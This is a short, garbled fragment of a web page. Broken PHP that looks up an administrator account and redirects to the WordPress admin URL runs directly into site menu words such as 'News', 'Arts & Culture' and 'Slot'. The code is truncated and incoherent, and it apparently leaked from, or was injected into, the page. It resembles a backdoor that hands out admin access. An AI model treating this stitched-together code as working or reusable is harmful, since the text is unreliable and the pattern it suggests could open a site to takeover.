
inistrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
logged_in()){
,'fields'=>['ID','user_login']]);} if(!empty($u))
News
Arts & Culture
Videos
Slot